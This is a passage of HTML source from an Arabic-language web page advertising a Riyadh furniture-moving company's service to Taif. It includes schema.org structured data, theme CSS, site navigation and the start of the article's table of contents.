و التركيب ( تركيب غر ف النوم &nbsp;الرئيسية و غرف نوم الأطفال – تركيب الستائر – تركيب المطابخ الوميتال و الخشب ) .\n\n\n\nكما اننا لدينا مجموعة من الفنين المتخصصين في فك و تركيب الأجهزة الكهربائية ( تركيب المكيفات _ تركيب غسالات &nbsp;_ تركيب نجف )\n\n\n\nفهم يتميزون بالدقة و الإحتراف و بسرعة انجاز العمل .\n\n\n\n\nhttps://youtu.be/oj5WFzkNkCQ\n\n\n\n\nافضل شركة نقل اثاث من الرياض الى الطائف:\n\n\n\nعمالة مدربه وخبره فى جميع اعمال النقل والتخزين .\n\n\n\nكذلك سيارات حديثه مجهزه وبها حاويات كبيره لنقل الاثاث بكافة الاحجام .\n\n\n\nجميع المواد اللازمة لتغليف الاثاث مع التغليف بافضل الطرق للحفاظ على الاثاث .\n\n\n\nكذلك ضمانات لحماية الاثاث بكل انواعه وباقل الاسعار في شركة نقل اثاث من الرياض الى الطائف .\n\n\n\nخدمة العملاء للتواصل والتعامل مع المشاكل فى اسرع وقت ممكن .\n\n\n\nاتباع كافة الاساليب والادوات الحديثة سواء فى نقل الاثاث او فى تخزين الاثاث .\n\n\n\nالأسئلة الشائعة:","datePublished":"2022-03-04T22:27:23+0000","author":{"@type":"Organization","name":"0551018445 ™ Abo A7med","sameAs":"https://albaytalraqy.com/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8/adminalbayt"},"publisher":{"@type":"Organization","name":"0551018445 ™ Abo A7med","sameAs":"https://albaytalraqy.com"}}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"HowTo","name":"شركة نقل عفش من الرياض الى الطائف","description":"شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل عفش من الرياض الى الطائف","totalTime":"PT00H30M00S","supply":[{"@type":"HowToSupply","name":"أفضل أسعار نقل عفش بالرياض"},{"@type":"HowToSupply","name":"مجموعة من السيارات المجهزة لنقل الاثاث"},{"@type":"HowToSupply","name":"فريق عمل متميز من العمالة المدرَّبة على أعلى مستوى"},{"@type":"HowToSupply","name":"نجّار مختص في فك وتركيب الأثاث."},{"@type":"HowToSupply","name":"فني متخصص في تركيب غرف النوم."},{"@type":"HowToSupply","name":"مهني فك وتركيب المطابخ."},{"@type":"HowToSupply","name":"مهندس كهرباء مختص لفك التكيفات والأجهزة الكهربائية."},{"@type":"HowToSupply","name":"عمّال مختصين بالتغليف والنقل."}],"tool":[{"@type":"HowToTool","name":"فك وتغليف العفش"},{"@type":"HowToTool","name":"تنزيل وتحميل العفش على السيارات"},{"@type":"HowToTool","name":"نقل ورفع وتخزين العفش"},{"@type":"HowToTool","name":"تركيب وتنظيف وتعطير الأثاث والعفش"}],"step":[{"@type":"HowToStep","name":"شركة نقل عفش شمال الرياض","url":"http://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%b4%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","itemListElement":{"@type":"HowToDirection","text":"شركة نقل عفش شمال الرياض التميز والثقة في عمليات نقل العفش والاثاث بفاعلية مع ورود الرياض الافضل بالسعودية شركة نقل عفش شمال الرياض متخصصه."},"image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/03/نقل-اثاث-شمال-الرياض.jpg","width":800,"height":534}},{"@type":"HowToStep","name":"شركة نقل عفش جنوب الرياض","url":"http://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%ac%d9%86%d9%88%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","itemListElement":{"@type":"HowToDirection","text":"شركة نقل عفش جنوب الرياض معدات نقل ومهارة خبيره في شركة ورود الرياض افضل شركة نقل عفش جنوب الرياض قمة الثقه والضمان التطور التكنولوجي للنقل."},"image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/07/شركة-نقل-عفش-جنوب-الرياض.jpg","width":800,"height":544}},{"@type":"HowToStep","name":"شركة نقل عفش شرق الرياض","url":"http://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","itemListElement":{"@type":"HowToDirection","text":"شركة نقل عفش شرق الرياض سلوكيات النقل عالية الجوده في شركة نقل عفش شرق الرياض مهنية وخبرة وضمان وأمان افضل تطور لخدمات نقل العفش بالرياض."},"image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/07/شركة-نقل-عفش-شرق-الرياض.jpg","width":800,"height":534}},{"@type":"HowToStep","name":"شركة نقل عفش غرب الرياض","url":"http://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/","itemListElement":{"@type":"HowToDirection","text":"شركة نقل عفش غرب الرياض تميز تقديم الخدمات بأعلى جوده وبضمان تام وبفاعلية محققه مع شركة نقل عفش غرب الرياض افضل شركات نقل العفش بالمملكة."},"image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/07/شركة-نقل-عفش-غرب-الرياض.jpg","width":707,"height":357}}]}</script><!-- / Schema optimized by Schema Pro --><!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://albaytalraqy.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d9%85%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"},"headline":"شركة نقل عفش من الرياض الى الطائف","image":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2019/05/شركة-نقل-عفش-من-الرياض-الى-الطائف.jpg","width":710,"height":403},"datePublished":"2022-03-04T22:27:23+0000","dateModified":"2025-05-27T17:00:10+0000","author":{"@type":"person","name":"0551018445 ™ Abo A7med","url":"https://albaytalraqy.com/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8/adminalbayt"},"publisher":{"@type":"Organization","name":"شركة ورود الرياض","logo":{"@type":"ImageObject","url":"https://albaytalraqy.com/wp-content/uploads/2022/01/Icon-W-Riyadh.png"}},"description":"شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل عفش من الرياض الى الطائف"}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0627\u062b\u0627\u062b \u0628\u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com\/furniture-moving-company-in-riyadh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0628\u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com\/cleaning-company-in-riyadh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0634\u0631\u0643\u0629 \u062a\u0646\u0638\u064a\u0641 \u0645\u0646\u0627\u0632\u0644 \u0628\u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0634\u0631\u0643\u0629 \u0645\u0643\u0627\u0641\u062d\u0629 \u062d\u0634\u0631\u0627\u062a \u0628\u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com\/pest-control-company-in-riyadh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0634\u0631\u0643\u0629 \u0646\u0642\u0644 \u0639\u0641\u0634 \u062e\u0627\u0631\u062c \u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com\/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%ae%d8%a7%d8%b1%d8%ac-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u0634\u0631\u0643\u0629 \u0648\u0631\u0648\u062f \u0627\u0644\u0631\u064a\u0627\u0636","url":"https:\/\/albaytalraqy.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/albaytalraqy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro -->			<style id="wpsp-style-frontend">.wpsp-block-e15936e6 .wpsp-icon svg{width: 15px;height: 15px;font-size: 15px;fill: #313131;}.wpsp-block-e15936e6 .wpsp-icon-active svg{width: 15px;height: 15px;font-size: 15px;fill: #0b3556;}.wpsp-block-e15936e6 .wpsp-faq-child__outer-wrap{margin-bottom: 14px;}.wpsp-block-e15936e6 .wpsp-faq-item{background-color: #FFFFFF;border-style: solid;border-width: 2px;border-radius: 14px;border-color: #00d084;}.wpsp-block-e15936e6 .wpsp-faq-item .wpsp-question{color: #313131;}.wpsp-block-e15936e6 .wpsp-faq-item.wpsp-faq-item-active .wpsp-question{color: #0b3556;}.wpsp-block-e15936e6 .wpsp-faq-item:hover .wpsp-question{color: #0b3556;}.wpsp-block-e15936e6 .wpsp-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.wpsp-block-e15936e6 .wpsp-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}.wpsp-block-e15936e6.wpsp-faq-icon-row .wpsp-faq-item .wpsp-faq-icon-wrap{margin-right: 10px;}.wpsp-block-e15936e6.wpsp-faq-icon-row-reverse .wpsp-faq-item .wpsp-faq-icon-wrap{margin-left: 10px;}.wpsp-block-e15936e6 .wpsp-faq-item:hover .wpsp-icon svg{fill: #0b3556;}.wpsp-block-e15936e6 .wpsp-faq-item .wpsp-faq-questions-button.wpsp-faq-questions{flex-direction: row-reverse;}.wpsp-block-e15936e6 .wpsp-faq-item .wpsp-faq-content p{color: #0a2f45;}.wpsp-block-e15936e6 .wp-block-wpsp-faq-child.wpsp-faq-child__outer-wrap .wpsp-faq-content {display: none;}@media only screen and (max-width: 976px) {.wpsp-block-e15936e6 .wpsp-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.wpsp-block-e15936e6 .wpsp-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}.wpsp-block-e15936e6 .wpsp-icon svg{width: 15px;height: 15px;font-size: 15px;}.wpsp-block-e15936e6 .wpsp-icon-active svg{width: 15px;height: 15px;font-size: 15px;}}@media only screen and (max-width: 767px) {.wpsp-block-e15936e6 .wpsp-faq-questions-button{padding-top: 10px;padding-bottom: 10px;padding-right: 10px;padding-left: 10px;}.wpsp-block-e15936e6 .wpsp-faq-content span{margin-top: 10px;margin-bottom: 10px;margin-right: 10px;margin-left: 10px;}.wpsp-block-e15936e6 .wpsp-icon svg{width: 15px;height: 15px;font-size: 15px;}.wpsp-block-e15936e6 .wpsp-icon-active svg{width: 15px;height: 15px;font-size: 15px;}}</style>
			<link rel="icon" href="https://albaytalraqy.com/wp-content/uploads/2021/08/Icon-W-Riyadh-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://albaytalraqy.com/wp-content/uploads/2021/08/Icon-W-Riyadh.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://albaytalraqy.com/wp-content/uploads/2021/08/Icon-W-Riyadh.webp" />
<meta name="msapplication-TileImage" content="https://albaytalraqy.com/wp-content/uploads/2021/08/Icon-W-Riyadh.webp" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ 
@font-face {
font-family: 'NotoKufiArabic-Bold';
src: url('/wp-content/fonts/NotoKufiArabic-Bold.woff2') format('woff2'); /* will be preloaded */
font-weight: normal;
font-style: normal;
font-display: swap;
}
body {
	font-family: 'NotoKufiArabic-Bold', Arial, sans-serif;
}
.sticky-social-icons {
    position: fixed;
    left:21px;
    top: 71%;
/* End GeneratePress Site CSS */
	
	
	




		</style>
		</head>

<body class="rtl wp-singular post-template-default single single-post postid-1002855 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-aligned-center sticky-menu-fade wp-schema-pro-2.10.4 no-sidebar nav-float-left separate-containers nav-search-enabled header-aligned-right dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<div class="header-wrap"><a class="screen-reader-text skip-link" href="#content" title="انتقل إلى المحتوى">انتقل إلى المحتوى</a>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://albaytalraqy.com/" rel="home">شركة ورود الرياض</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="فتح شريط البحث" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>		</button>
	</nav>
			<nav class="has-sticky-branding main-navigation nav-align-right has-menu-bar-items sub-menu-left" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
				<form method="get" class="search-form navigation-search" action="https://albaytalraqy.com/">
					<input type="search" class="search-field" value="" name="s" title="البحث" />
				</form>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">القائمة</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class=" menu sf-menu"><li id="menu-item-1011726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1011726"><a href="https://albaytalraqy.com/" title="موقع شركة ورود الرياض الدولية لنقل الاثاث والعفش وخدمات التنظيف المنزلية ومكافحة الحشرات">الرئيسية</a></li>
<li id="menu-item-1011730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1011730"><a href="https://albaytalraqy.com/services/" title="النقل والفك والتركيب والتغليف والتخزين والتنظيف ومكافحة الحشرات ورش المبيدات والعزل والجلي وكشف التسربات">خدماتنا<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1015674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1015674"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%aa%d8%ae%d8%b2%d9%8a%d9%86/">خدمات النقل والتخزين</a></li>
	<li id="menu-item-1015686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1015686"><a href="https://albaytalraqy.com/%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%b9%d9%81%d8%b4-%d8%af%d9%88%d9%84%d9%8a/">خدمات نقل اثاث دولي</a></li>
	<li id="menu-item-1015671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015671"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81/">خدمات التنظيف</a></li>
	<li id="menu-item-1015673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015673"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9/">خدمات المكافحة</a></li>
	<li id="menu-item-1015672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015672"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b2%d9%84/">خدمات العزل</a></li>
	<li id="menu-item-1015675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1015675"><a href="https://albaytalraqy.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa/">خدمات كشف التسربات</a></li>
</ul>
</li>
<li id="menu-item-1011727" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1011727"><a href="https://albaytalraqy.com/blog-pages/" title="المقالات الخدمية لشركة ورود الرياض الدولية">المدونة</a></li>
<li id="menu-item-1011894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1011894"><a href="https://albaytalraqy.com/about/" title="شركة سعودية دولية تقدم حلول مثالية لنقل اثاث وعفش داخل وخارج الرياض وخدمات منزلية إحترافية تشمل تنظيف فلل منازل شقق موكيت كنب ومكافحة حشرات">عن الشركة</a></li>
<li id="menu-item-1016362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016362"><a href="https://albaytalraqy.com/contact-us/" title="تواصل معنا جودة وثقة وضمان في شركة ورود الرياض">اتصـل بنـا</a></li>
</ul></div><div class="menu-bar-items"><span class="menu-bar-item search-item"><a aria-label="فتح شريط البحث" href="#"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a></span></div>			</div>
		</nav>
					</div>
		</header>
		</div><!-- .header-wrap --><div class="gb-container gb-container-646b1b8d"><div class="gb-inside-container"></div></div>

<div class="gb-container gb-container-701ba7cd inline-post-meta-area"><div class="gb-inside-container">

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="http://albaytalraqy.com/">الرئيسية</a><span class="separator"> | </span><span class="last">شركة نقل عفش من الرياض الى الطائف</span></p></nav>

</div></div>
	<div class="site grid-container container hfeed" id="page">
		<div class="gb-container gb-container-991afd8f sticky-social-icons"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-a5fa75e8">

<a class="gb-button gb-button-094887b9" href="tel:+966551018445" target="_blank" rel="nofollow noopener noreferrer sponsored" aria-label="اتصل بنا عبر الهاتف"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span></a>



<a class="gb-button gb-button-869fa091" href="https://wa.me/966551018445" target="_blank" rel="nofollow noopener noreferrer sponsored" aria-label="اتصل بنا عبر واتساب"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span></a>

</div>
</div></div>		<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1002855" class="post-1002855 post type-post status-publish format-standard has-post-thumbnail hentry category-344 category-212 category-129 category-126 category-215 category-349 infinite-scroll-item no-featured-image-padding" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">شركة نقل عفش من الرياض الى الطائف</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			
<p>شركة نقل عفش من الرياض الى الطائف متميزة لها باع طويل في تنفيذ عمليات نقل عفش متطورة خدمات ابداعية للنقل والتخزين والتغليف أفضل الأسعار مع شركة نقل اثاث من الرياض الى الطائف</p><div class="lwptoc lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title" style="font-weight:normal;">العناصر:</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="عرض">إخفاء</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#أهمية-مدينة-الطائف-وسلوكيات-نقل-عفش">
                <span class="lwptoc_item_label">أهمية مدينة الطائف وسلوكيات نقل عفش:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#مهنيين-وخبراء-متخصصين-في-نقل-العفش">
                <span class="lwptoc_item_label">مهنيين وخبراء متخصصين في نقل العفش:</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#استراتيجيات-متطورة-عالية-الجودة-مع-ورود-الرياض">
                <span class="lwptoc_item_label">استراتيجيات متطورة عالية الجودة مع ورود الرياض :</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#السلوك-التنفيذي-في-شركة-نقل-عفش-من-الرياض-الى-الطائف">
                <span class="lwptoc_item_label">السلوك التنفيذي في شركة نقل عفش من الرياض الى الطائف :</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#الخطوات-التنفيذيه-في-شركة-ورود-الرياض-لنقل-العفش">
                <span class="lwptoc_item_label">الخطوات التنفيذيه في شركة ورود الرياض لنقل العفش :</span>
    </a>
